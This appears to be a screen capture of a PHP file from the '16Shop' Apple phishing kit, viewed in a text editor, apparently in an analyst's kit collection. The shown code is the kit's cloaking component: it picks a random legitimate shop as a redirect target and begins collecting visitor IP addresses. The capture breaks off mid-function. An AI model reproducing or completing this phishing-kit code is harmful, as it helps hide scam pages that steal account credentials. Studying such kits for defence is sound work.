 Applications Places Text Editor Tue 16:14 1
Open proxyblock.php [Read-Only] Save
/opt/lampp/htdocs/Kits/Interesting_NotFullyFunctional/16Shop-Apple-V1.8
<?php
//scampage by devilscream
$random_id = sha1(rand(0,1000000));
$link = array("https://href.li/?https://www.danicathreesixty.com",
"https://href.li/?https://www.thegldshop.com",
"https://href.li/?https://704-shop.myshopify.com",
"https://href.li/?https://corgi-overload-store.myshopify.com",
"https://href.li/?https://www.cubowl.com",
"https://href.li/?https://woolman.io",
"https://href.li/?https://store.lilbub.com",
"https://href.li/?https://www.davdev9.com",
"https://href.li/?https://shop-demure.com",
"https://href.li/?https://www.elevenmadisonpark.store",
"https://href.li/?https://faktr-store.com",
"https://href.li/?https://www.wanderlust.store");
$random = rand(0, 11);
$link = $link[$random];
function getUserIPs()
{
$client  = @$_SERVER['HTTP_CLIENT_IP'];
$forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
$remote  = $_SERVER['REMOTE_ADDR'];
if(filter_var($client, FILTER_VALIDATE_IP))
{
$ip = $client;
}
elseif(filter_var($forward, FILTER_VALIDATE_IP))
{
$ip = $forward;
}
PHP Tab Width: 8 Ln 1, Col 1 INS
“proxyblock.php” selected (1.9 kB)